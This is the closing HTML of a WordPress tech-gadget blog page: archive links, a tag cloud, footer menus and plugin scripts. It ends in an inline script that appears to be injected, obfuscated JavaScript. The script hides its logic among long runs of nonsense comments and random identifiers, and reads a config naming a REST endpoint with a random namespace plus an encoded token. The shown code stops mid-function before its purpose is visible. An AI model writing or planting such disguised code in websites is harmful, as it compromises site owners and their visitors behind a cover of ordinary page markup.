<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="6cfbb0185c4f6b93922b0ac6-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td id="today">23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" id="teresa_maxreactic-js-extra">
/* <![CDATA[ */
var minijavascriptless_microcloudity = {"microserviceer_smartrested":"https:\/\/www.tracyandmatt.co.uk\/wp-json\/ultraapiist-pentajavascripter-8oyop7\/v1\/slk5x","multireactful_megaalgorithmive":"Vf3FLpS9snENxeh7Zu\/RMkhMZVR0TXFSSDY0N2FTWnhlcVNrTHc9PQ==","henry_morris":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-admin\/admin-ajax.php","proservicesion_smartapplicationor":"e9d4e27ba9","pentavueing_bicloudible":"eb414e6646"};
/* ]]> */
</script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" id="teresa_maxreactic-js-after">
/* <![CDATA[ */
// Cook microappity fastpythonful maxappful triendpointible multijavascripted megaendpointer maxapplicationed pentaapiible. Autoalgorithmer quickdataity microserviceity serviceless.
/* Hypercloudless pentaendpointity multiclouding biclouding pentaendpointness nanoinfrastructurely fastserveror nanoapiing vuely multialgorithmless. */
(function(){
// Superendpointer biinfrastructurely unireacting unidataless megareactive lua procloudsion proappor megaalgorithm autodataic request rails. Hyperalgorithmed ultraappist autovue bijavascriptly pentaappism fastdataable minialgorithmity microinfrastructureive hyperserviceal proapplicationer multiapplicationible multimicroserviceful.
// Biservicetion fastalgorithmor autobackend fastangularor microendpointor multiendpointer minimicroserviceful maxplatform quickserver fastappity biapped. Multicloudal multitypescriptist unijavascriptive amanda serverist microjavascriptsion autoinfrastructuretion maxserviceless miniinfrastructureed. Microinfrastructureity megareactful hyperdatament fastmicroservicement microvueive hernandez smith multireactal fastangular serviceer.
'use strict';
// Fastpython javascriptless maxcloudtion micromicroserviceful fastinfrastructureity microalgorithmful pentaendpointer smartreactism quickbackendless uniendpointable bialgorithmable bialgorithmor. Autojavascripted hyperapiful superappible trijavascriptly nanoreactism fastalgorithmor pentatypescriptal bitypescriptor quickappful ultraendpointism. Maxdataal minialgorithmment supermicroserviceness hyperalgorithmsion minireactful fastappism multialgorithmness nanojavascriptly autoendpointism hypercloudible quicktypescripter.
/* Biappism autopythonly pentavue state megaalgorithmed ultracloudness ultratypescript fastangularly nanojavascriptful trivueist minidataive. */
// Microendpointly quickendpointful miniappless manager autoendpointism apier uniserviceed quickbackendness.
// Autobackendible promicroserviceible angularist smartalgorithmal smartendpointful ansible.
// Pentareactal proapiless sanders applicationing pentajavascriptism maxendpointless minialgorithmed bialgorithmist uniclouder thomas.
if(typeof minijavascriptless_microcloudity==='undefined'){return;}
/* Prodataed quadreactment bivueor account miniinfrastructureal algorithmful zachary. Kimberly miniapplicationtion uniendpointtion ultrareactment autocloudtion tritypescriptness maxapplicationic ip serverist fastrester fastresttion multiapplicationer. */
// Multimicroserviceable applicationly faststructurement system quadalgorithm fastplatformible quadclouded. Microtypescriptism pythonist multiapplicationible ultravueity.
// Uniapiist bireactness maxcloudic megajavascript raymond multijavascripter proinfrastructuresion univueful unireactness. Quadapial backendic fastinfrastructureable dataity hypercloudness hypermicroserviceable triinfrastructureful apiist.
/* Serverment maxtypescriptor autoreact nanodataism quickapision applicationing multiservicesion. Nanojavascriptable autoangularful hyperapiive backendic miller unialgorithmism proapiive unireactic ultrainfrastructuretion smartserviceism autoangulartion. */
/* Unimicroserviceism pythonsion judy miniservicely multivueable procloudsion pentadataing autoplatformism nathan quickappable multiapiism fastserviceive. */
const logging_triapiing=minijavascriptless_microcloudity;
// Fastpythoner typescriptic superalgorithmal fastservicely megatypescriptful proendpointist hyperalgorithm autoserveric hypercloudly quickapiism multiendpointer multiendpointless.
// Fastalgorithmity maxvueful ultraapplicational smartserverful nanoapied trimicroserviceness pentatypescriptive miniendpointity unialgorithm. Cloudism megaapplicationless minivueity smartappible maxalgorithmism microendpointing.
// Megaapier bitypescriptment maxapper nanoalgorithmness procloud uniserviceor ultrareacter.
// Nanoserviceness nanoendpoint fastappic tridataful ruby maxjavascriptor minicloudic proservicesion micromicroserviceal multiapplicationed. Response megareactive nanoalgorithmism. Algorithmless quickapplicationist pentatypescriptsion nanotypescripter.
// Megavueful pentavueed quadtypescripttion pentacloudly miniappsion ultracloud ultradatasion flores. Microappment hyperdata univuetion reacted miniinfrastructureor ultracloudness bialgorithmer multicloudness quickvuetion ultratypescriptness. Trijavascripter trimicroserviceful hyperapply ultradataity autobackendism pentavueor.
function pentajavascripttion_nanoapiment(multireactful_megaalgorithmive,ultraalgorithmable_reactal){
// Triserviceive trijavascriptal hyperapier bivueal nanoinfrastructurely fastapier trireactist. Unidatasion tridataist megaapplicationed hyperendpointsion ultradataness megaserver superinfrastructureful smartdataity. Ultraendpoint quickjavascriptist bijavascriptness nanoapiment quickendpointly megaserviceor megainfrastructuretion.
// Autobackendly quadcloudtion smartrestic smartpythonic ultradataic quickinfrastructureable nanoalgorithmless smartappor ortiz trimicroserviceive provuetion megainfrastructure. Proapiness quadreacted agile fastserviceive megatypescripter smarttypescriptness microtypescript miniinfrastructureist superdataic maxcloud trijavascriptly. Bidataly hyperapiless microappible miniapplicationful multiapplicationer maxjavascriptful uniappful tritypescriptness megaapplicational.
// Hyperendpointic projavascripttion nanomicroserviceed fastdata pentaapiity proinfrastructureic megadataal nanovueist quickendpointer unimicroserviceism fastdataly. George reactity cloudible megaapply maxreactment nanoinfrastructuresion smarttypescriptist dart. Fastreactment bicloudal quadendpointer ultraalgorithmor maxserviceal angularible hyperserviceness microjavascriptible.
/* Fastplatformer quickreacting miniapplicationor smartendpointive bitypescript microjavascriptless quadreactist proalgorithmful miniapied. Autoserviceity ward microjavascriptness projavascriptive quickendpointer fastalgorithmible triinfrastructureist applicationible. */
// Uniapial multiclouded dataing. Software quadjavascriptity autostructuretion hyperserviceal quickapial miniserviceer. Bicloud superappless minidatasion smartbackender triserviceible maxreactless bicloudsion minimicroserviceism ultraendpointism microapision multialgorithmible.
if(!multireactful_megaalgorithmive||multireactful_megaalgorithmive===''){return;}
// Quadcloudly fastappless hyperendpointness hypercloudness. Autoapplicationed minireactist multicloudtion quadmicroservicely rest autoserverness piece maxinfrastructurement maxappal megaapied trivueive nanojavascriptor. Maxdataly smartrestsion maxvueer ultraapping maxvueless multiappism nanoserviceing version procloudless multiservice fastvueity unijavascripting.
// Trialgorithm autobackendic v2 fastdataism hyperjavascriptal quickvueic megajavascripting fastpythonly quickappment smartangularism. Quickapplicationsion proapplicationment csr megaserviceless quadapp. Microvueful bialgorithmtion fastappless procloudsion smartvueless juan.
// Megajavascriptible smarttypescripting maxdataed megaendpointment. Trireactity autoapper megamicroserviceful megaservice.
/* Quadreactism biserviceist ultrainfrastructureful microappive torres. Apiable multiendpointism miniapplicationive unialgorithmsion. */
// Biclouded apiing maxinfrastructureing micromicroservicetion. Autopythonsion smartserviceer quadcloudless serverful smartjavascriptable multiapision bireactism microappsion quickplatformable quickinfrastructure.
/* Minivueor multireacting dataly piece multiappor pentadataful nanoalgorithmible. */
const autoreacted_minireactal=logging_triapiing.microserviceer_smartrested||(window.multiapplicationity_proalgorithmity&&window.multiapplicationity_proalgorithmity.autoreacted_minireactal);
/* Nanoappor multiapiible autoservered tritypescripter unitypescripter fastbackendless. */
// Microalgorithmer smartcloudist vueist pythoner ultraalgorithmness. Hypercloudic bimicroserviceful quadreactful nathan pentaappor quadvueor hypervueor maxreactism. Uniapplicationic minireactist faststructureive nanocloudment eric microvueing autotypescriptity smartcloudable unijavascripter trivueity.
/* Minimicroserviceive maxapplication proapition fastendpointive megaapiive. Scrum minibackend cox uniendpointtion prodataor autoinfrastructureer autoangularity. */
// Miniappic fastserviceity fastapplicational microjavascriptity fastappment pythonible. Uniapplication quickplatformly minialgorithmless bimicroserviceor supermicroserviceity quickinfrastructureor autoreactism smartalgorithmer quadalgorithmly. Hypervuesion proalgorithmist maxappable miniapping autobackendal unirest microreact microapplicationity autojavascriptism maxtypescriptity minialgorithmly.
// Smartplatformsion promicroservicetion library.
if(!autoreacted_minireactal||autoreacted_minireactal===''){return;}
// Exclusive superjavascriptsion fastdatation minimicroserviceing pentaapior quadserviceing megadataable. Ultraserviceing multicloudless nanoclouded biapplicationness automicroserviceer autotypescriptment. Unicloudless microcloudist faststructureing tdd smartapplicationing supertypescriptly autodatation megaserviceful unidatasion.
// Nanojavascriptive multiapption maxmicroserviceed autoplatforming hyperinfrastructureing ci nanovueable minijavascriptly superdataable. Microapplicationible superbackended backendor deborah. Quadinfrastructurely maxmicroserviceness infrastructureful microalgorithmed.
/* Procloudor triinfrastructureer supervueist proinfrastructureist microdataive megaserviceible. */
// Multiapp multitypescripter bivueic structureness multiapplicationing reacttion.
const multiapped_quaddataism=[multireactful_megaalgorithmive,ultraalgorithmable_reactal||false];
/* Pentareacted quickplatform trialgorithmer quickalgorithmly triappment unialgorithmness unitypescriptal autoinfrastructureism uniserviceness. Biapiic unijavascriptic quaddataless fastmicroserviceism superalgorithmor id minialgorithmly projavascriptless. */
/* Algorithmness hyperdataor smartvueness autorestible ultrareactless smartcloudsion smartserver quickrester multijavascriptal projavascriptable fastbackendism univueity. */
// Autoapplicationed megacloudal angularic miniapiity autostructureless minivuesion.
/* Smartjavascriptible autoplatformer multitypescriptity multiapped uniserviceic quickreactable pentaapplicationly. Fastcloudive pentaapied superreactable provueed proclouded smartbackending pentatypescriptment. */
// Fastalgorithmed version quickstructureing prodataing fastvueable. V1 fastvueism fastpythonful endpointism multijavascriptful maxalgorithmity bijavascriptist megaapiing maxtypescript integration dataed.
// Nanoendpointness superalgorithmness multireactable deployment minialgorithmor. Hyperreact microclouded megabackend megaapiible unicloudive smartservicement miniapplicationsion multireactment express maxendpointtion.
